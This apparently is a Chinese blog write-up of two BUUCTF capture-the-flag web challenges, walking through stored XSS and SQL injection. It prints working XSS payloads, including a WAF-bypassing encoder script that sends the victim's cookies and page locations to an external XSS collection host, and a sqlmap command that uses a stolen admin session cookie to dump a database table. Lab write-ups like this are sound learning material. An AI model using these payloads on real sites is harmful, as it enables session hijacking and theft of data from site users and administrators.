BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2
BUU XSS COURSE 1 & [CISCN2019 华东北赛区]Web2
XSS的题目没怎么做过,比赛基本上也没有(=_=),总结下今天做的两题
都是看赵总视频现学现做的,这里附上学习链接,大家记得白嫖hhh~
BUU XSS COURSE 1
题解
这题点进去就两个窗口,一个吐槽的,一个登陆。
但是没有注册页面所以没啥用,直接来吐槽
先尝试弹窗<script>alert(1)</script>,访问给的地址没有弹窗
换个标签试试<IMG SRC="javascript.:alert('XSS');">,访问发现显示了一个不存在的图片,存在xss漏洞。
靶机无法访问外网,用内网xss平台,注册一个账号,创建“我的项目”,模块全点上,以后也能用。
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.buuoj.cn%2F8sVXk7%22%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
把xss代码在“吐槽”提交以后,访问一下给的地址,回到XSS平台的项目内容就可以看到两个刚接收到的内容,其中有一个是管理员访问。


利用管理员的cookie,以及来访地址http://XXXXXXXXXXXXXXXXX.node3.buuoj.cn/backend/admin.php登录即可得到flag(用chrome的edit this cookie插件比较方便)
end。
[CISCN2019 华东北赛区]Web2
知识点
1、储存型 XSS 与过滤绕过
附上CSP的知识:http://www.ruanyifeng.com/blog/2016/09/csp.html
2、SQL 注入
题解
这题打开先是一个论坛界面,内容都是超链接,我们点击投稿发现要注册,那就先注册登录。
发现一个投稿页面,还有个反馈页面,根据上面那题的思路,这题的解法应该是先在投稿文章内插入XSS代码,然后通过反馈让管理员审阅文章,从而窃取管理员的cookie。
先尝试能不能弹窗,查看文章源代码发现''(''被转义成了"(",存在WAF。
上传的内容需要转码来绕过WAF,用HTML Markup
赵总的脚本
in_str = "(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=xpqwIP&keepsession=0&location='+escape((function(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();"
output = ""
for c in in_str:
output += "&#" + str(ord(c))
print("<svg><script>eval("" + output + "")</script>")
注意!!!id记得改成自己xss平台的,比如赵总脚本里的是xpqwIP,别搞错了
生成的payload提交以后复制url,然后进反馈

地址前面记得改成web
md5截断验证用python脚本爆破,百度上挺多的。
填上URL和验证码提交,我们去XSS平台看看

我们用扫描器扫一下网,发现了admin.php
用刚才获取的cookie登录admin.php,测试发现存在sql注入(hhh盗用赵总id)

用sqlmap跑一下,得到flag
sqlmap -u "http://6e5d7496-7b5f-4d94-b0e3-74ccf262a4d2.node3.buuoj.cn/admin.php?id=4" --cookie="PHPSESSID=8925446bf891203de8f1226880a9e296" -T flag --dump --flush-session --fresh-queries
做完啦~ 涨姿势orz


 浙公网安备 33010602011771号
浙公网安备 33010602011771号